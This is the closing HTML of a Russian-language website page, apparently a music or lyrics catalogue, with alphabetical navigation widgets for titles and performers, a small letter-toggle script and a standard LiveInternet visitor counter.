															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>